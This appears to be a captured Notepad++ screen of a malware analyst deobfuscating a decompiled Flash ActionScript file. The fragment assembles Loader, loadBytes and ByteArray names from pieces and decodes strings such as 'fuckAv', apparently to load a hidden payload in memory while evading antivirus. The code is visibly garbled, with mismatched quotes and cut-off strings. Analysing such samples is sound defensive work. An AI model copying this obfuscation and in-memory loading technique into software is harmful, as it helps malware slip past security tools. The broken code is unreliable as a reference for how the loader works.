 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1 new 2
28 public var position1;
29
30 public var position2;
31
32 public var position3;
33
34 private var rxdea1;
35
36 private var rxdea2;
37
38 private var rxdea3;
39
40 public function cHxCXAsJ()
41 {
42 yte = "yte";
43 add = "add";
44 EventListener = "EventListener";
45 super();
46 this.position = "position");
47 this.length = "length");
48 this.writeByte = "writeByte);
49 this.charCodeAt = "charCodeAt");
50 this.tit_it_iti6 = addEventListener);
51 this.tit_it_iti7 = addedToStage");
52 this.tit_it_iti8 = "flash.display.Loader");
53 this.tit_it_iti9 = "loadBytes");
54 this.position0 = this.xxw__xxw("fuckAv");
55 this.position1 = addChild");
56 this.position2 = "removeEventListener);
57 this.position3 = "flash.utils.ByteArray");
58 }
59
60 private function hrtdgfdf() : RegExp
61 {
62 return /[!~Z]/g;
63 }
64
65 private function rete(param1:*) : String
66 {
67 var _loc2_:* = this.hrtdgfdf();
68 return param1["re" + "" + "p" + "" + "la" + "" + "ce"](_loc2_,"");
69 }
Replace
Find Replace Find in Files Mark
Find what : tit_it_iti4 Find Next
Replace with : charCodeAt Replace
In selection Replace All
Replace All in All Opened
Documents
Match whole word only
Match case Close
Wrap around
Search Mode Direction Transparency
Normal Up On losing focus
Extended (\n, \r, \t, \0, \x...) Down Always
Regular expression . matches newline
Replace All: 2 occurrences were replaced.
Flash ActionScript file length : 3391 lines : 137 Ln : 46 Col : 15 Sel : 0 | 0 Dos\Windows UTF-8 INS
RH XD De FF dec FF dec DE 20:26
17.07.2016